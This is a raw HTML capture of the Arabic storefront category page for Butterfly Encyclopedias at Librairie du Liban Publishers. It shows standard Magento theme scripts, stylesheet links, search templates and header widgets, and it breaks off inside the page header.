

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&series=189%2C190%2C198%2C250
body_size: 55478
content:
<!doctype html>
<html lang="ar">
    <head >
        <script>
    var LOCALE = 'ar\u002DSA';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.sayeghonline.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.sayeghonline.com\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_rtl\u002Far_SA'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="موسوعات الفراشة - الموسوعات"/>
<meta name="description" content="Librarie du Liban Publishers مكتبة لبنان ناشرون"/>
<meta name="keywords" content="Librarie, Liban, Publishers, مكتبة ,لبنان ,ناشرون"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>موسوعات الفراشة - الموسوعات</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/css/print.css" />
<script  type="text/javascript"  src="https://www.sayeghonline.com/static/_cache/merged/33196f075047845d11230e111da3b163.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.sayeghonline.com/media/favicon/websites/1/LDLP_Tree_1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.sayeghonline.com/media/favicon/websites/1/LDLP_Tree_1.png" />
        <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.sayeghonline.com/media/porto/web/bootstrap/css/bootstrap.rtl.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.sayeghonline.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.sayeghonline.com/media/porto/web/css/header/type15.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.sayeghonline.com/media/porto/web/css/custom.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.sayeghonline.com/media/porto/configed_css/design_ar.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.sayeghonline.com/media/porto/configed_css/settings_ar.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
          if(140<$(window).scrollTop() && !scrolled){
              $('.page-header').addClass("sticky-header");
              scrolled = true;
              if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                var minicart = $('.page-header .minicart-wrapper').detach();
                $('.page-header .navigation').append(minicart);

                              }
                        }
          if(140>=$(window).scrollTop() && scrolled){
              $('.page-header').removeClass("sticky-header");
              scrolled = false;
              if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                var minicart;
                minicart = $('.page-header .navigation .minicart-wrapper').detach();
                $('.minicart-place').after(minicart);
                $('.minicart-place').remove();
                $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                              }
          }
      }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
        $(window).resize(function(){
          var b_w = $(window).width();
          if(b_w <= 991){
            if($('.page-header .navigation .minicart-wrapper').length > 0) {
              var minicart;
              minicart = $('.page-header .navigation .minicart-wrapper').detach();
              $('.minicart-place').after(minicart);
              $('.minicart-place').remove();
              $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
            }
          }
        });
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        1                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/images/loader-2.gif"}}'
        id="html-body" class="rtl page-with-filter page-products categorypath-encyclopedias-butterfly-encyclopedias category-butterfly-encyclopedias  layout-1220 wide mobile-sticky am-porto-cmtb catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.sayeghonline.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sayeghonline.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sayeghonline.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0US$","precision":2,"requiredPrecision":2,"decimalSymbol":"\u066b","groupSymbol":"\u066c","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.sayeghonline.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["And","The","Butt","Est","\u0645\u0648\u0633"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.sayeghonline.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name:index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: image -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: image}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: sku -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: description -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: rating -->
        <div data-bind="html: rating"></div>
        <!-- /ko -->

        <!-- ko if: stock_status -->
        <span class="stock_status" data-bind="text: stock_status, processStockStatus"></span>
        <!-- /ko -->

        <div class="to-cart" data-bind="visible: cart.visible">
            <a class="action primary" data-bind="attr: { href: cart.url }">
                <span data-bind="html: cart.label"></span>
            </a>
        </div>
    </div>

    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 60
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type15" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>العملة</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-USD">
                <span>USD</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-LBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.sayeghonline.com\/directory\/currency\/switch\/","data":{"currency":"LBP","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'>LBP - جنيه لبناني</a>
                    </li>
                                                                </ul>
    </div>
</div>
                    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>لغة</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
            <strong class="view-ar">
                                <span>Arabic</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-en switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.sayeghonline.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MCZfX19zdG9yZT1lbg,,"}}'>
                                                        English</a>
                    </li>
                                                </ul>
    </div>
</div>
                  </div>
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('مرحبا, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#x0623;&#x0647;&#x0644;&#x0627;&#x20;&#x0628;&#x0643;&#x0645;&#x20;&#x0641;&#x064A;&#x20;&#x0645;&#x0648;&#x0642;&#x0639;&#x20;&#x0645;&#x0643;&#x062A;&#x0628;&#x0629;&#x20;&#x0644;&#x0628;&#x0646;&#x0627;&#x0646;&#x20;&#x0646;&#x0627;&#x0634;&#x0631;&#x0648;&#x0646;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="مقارنة المنتجات"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        مقارنة        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="أو">
    <a href="https://www.sayeghonline.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/"        >تسجيل الدخول</a>
</li>
<li><a href="https://www.sayeghonline.com/contact">اتصل بنا</a></li><li><a href="https://www.sayeghonline.com/customer/account/create/" id="id5xLVS37K" >انشاء حساب</a></li></ul>                  </div>
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- <span class="gap">|</span>
<div class="share-links">
  <a target="_blank" rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
  <a target="_blank" rel="nofollow" class="share-twitter" href="#" title="Twitter"></a>
  <a target="_blank" rel="nofollow" class="share-instagram" href="#" title="Instagram"></a>
